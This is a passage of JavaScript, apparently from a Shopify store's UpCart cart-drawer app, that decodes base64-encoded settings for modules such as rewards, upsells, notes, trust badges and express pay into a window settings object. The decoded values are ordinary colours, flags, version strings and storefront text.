        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("YmFzZQ==");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("c21hbGw=");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("I2ZmZmZmZjAw");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMyJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("c2lkZQ==");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiI2ZmZmZmZiIsIm9uSG92ZXIiOiIjMDAwMDAwMTQifQ==");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("YmFzZQ==");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("YmFzZQ==");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("bm9uZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+PHNwYW4gc3R5bGU9ImNvbG9yOiByZ2IoMjU1LDI1NSwyNTUpOyI+WW91ciBjYXJ0IGlzIHJlc2VydmVkIGZvciB7VElNRVJ9IG1pbnV0ZXMhPC9zcGFuPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("IzAzMDMwMw==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MTIwMA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("eHNtYWxs");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTU=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I2YxZjFmMQ==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5GcmVlIHNoaXBwaW5nIHVubG9ja2VkITwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("PHA+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("U2hvcCBOb3c=");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("aHR0cHM6Ly9zcWJpenouc2hvcC8=");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("PHA+U0hPUCBPVVIgTkVXIEFSUklWQUxTPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("OA==");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+TGFzdCBNaW51dGUgQWRkLU9uczwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+Tm90ZXM8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("TGV0IHVzIGtub3cgaWYgdGhlcmUncyBhbnl0aGluZyBzcGVjaWZpYyB5b3UgbmVlZCB3aXRoIHlvdXIgb3JkZXIu");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("dG9wT2ZGb290ZXI=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLndlYnAiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJhcHBsZVBheSIsInNob3BQYXkiLCJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("Mg==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
